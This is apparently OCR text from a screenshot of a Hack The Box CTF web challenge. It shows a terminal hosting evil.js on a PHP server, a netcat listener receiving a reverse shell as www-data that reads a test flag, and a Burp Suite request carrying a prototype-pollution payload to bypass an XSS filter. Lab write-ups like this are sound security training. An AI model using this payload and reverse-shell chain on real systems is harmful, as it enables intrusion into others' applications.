 php -S 0.0.0.0:8082 150x10
q3rv0@raven ~/ctf/htb/web_emoji_letters$ php -S 0.0.0.0:8082
[Sat Oct  1 04:17:26 2022] PHP 8.1.2 Development Server (http://0.0.0.0:8082) started
[Sat Oct  1 04:21:36 2022] 172.17.0.2:34836 Accepted
[Sat Oct  1 04:21:36 2022] 172.17.0.2:34836 [200]: GET /evil.js
[Sat Oct  1 04:21:36 2022] 172.17.0.2:34836 Closing
q3rv0@raven ~/ctf/htb/web_emoji_letters$ nc -lvp 5992
Listening on 0.0.0.0 5992
Connection received on 172.17.0.2 49546
bash: initialize_job_control: no job control in background: Bad fil
bash: /root/.bashrc: Permission denied
www-data@23a6f22cee72:/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@23a6f22cee72:/app$ /readflag
/readflag
HTB{f4k3_fl4g_f0r_t3st1ng}www-data@23a6f22cee72:/app$
Burp Suite Community Edition v2021.3.1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proj
1 × 2 × XSS prototype pollution - bypass xss filter × 5 × 4 × 6 × 7 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /api/report HTTP/1.1
2 Host: emoji.htb:1337
3 Content-Length: 112
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://emoji.htb:1337
8 Referer:
http://emoji.htb:1337/letter?uid=8e070846-8ce4-4a39-9db4-8899c5
857469&__proto__.whiteList.img[0]=onerror
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
11 Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
12 Connection: close
13
14 {"uid":
"aafc9550-969a-4fb3-88a7-157c15041b76&__proto__.whiteList.img[0
]=onerror&__proto__.whiteList.img[1]=src"}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Sat, 01 Oct 2022 07:22:
4 Content-Type: text/html; char
5 Content-Length: 578
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
Search...